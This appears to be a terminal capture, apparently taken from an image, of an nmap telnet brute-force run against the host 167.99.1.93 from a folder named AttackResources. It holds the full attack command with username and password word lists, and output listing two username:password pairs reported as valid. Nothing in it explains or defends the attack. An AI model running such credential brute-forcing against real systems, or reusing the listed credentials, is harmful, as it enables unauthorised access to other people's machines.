 root@ubuntu-s-1vcpu-1gb-nyc1-01:~/Documents/AttackResources# nmap -p 23 --script telnet-brute --script-args userdb=usernames.lst,passdb=passwords.lst,telnet-brut
e.timeout=5s 167.99.1.93
Starting Nmap 7.01 ( https://nmap.org ) at 2018-09-06 08:53 UTC
Nmap scan report for 167.99.1.93
Host is up (0.0011s latency).
PORT   STATE SERVICE
23/tcp open  telnet
| telnet-brute:
|   Accounts:
|     peleke:peleke - Valid credentials
|     balder:redlab - Valid credentials
|_  Statistics: Performed 68 guesses in 24 seconds, average tps: 2